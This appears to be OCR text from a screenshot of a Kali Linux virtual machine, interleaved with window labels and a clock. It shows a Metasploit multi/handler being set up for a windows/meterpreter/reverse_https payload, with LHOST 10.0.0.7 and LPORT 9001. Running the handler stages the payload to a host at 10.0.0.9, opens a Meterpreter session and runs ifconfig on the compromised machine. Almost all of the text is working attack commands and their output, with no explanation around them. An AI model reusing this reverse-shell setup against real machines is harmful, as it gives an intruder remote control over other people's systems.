 Linux NAT [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
01:34 SAAKU
root@kali: ~
File Actions Edit View Help
root@kali: /opt/unicorn
root@kali: ~
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.0.0.7
LHOST => 10.0.0.7
msf5 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Home
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.7 yes The local listener hostname
LPORT 9001 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.0.0.7:9001
[*] https://10.0.0.7:9001 handling request from 10.0.0.9; (UUID: cwofjk0w) Staging x86 payload (177241 bytes) ...
[*] Meterpreter session 1 opened (10.0.0.7:9001 -> 10.0.0.9:19028) at 2020-10-14 01:14:20 +0300
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
KALI
Right Ctrl
ENG
01:34
14/10/2020
1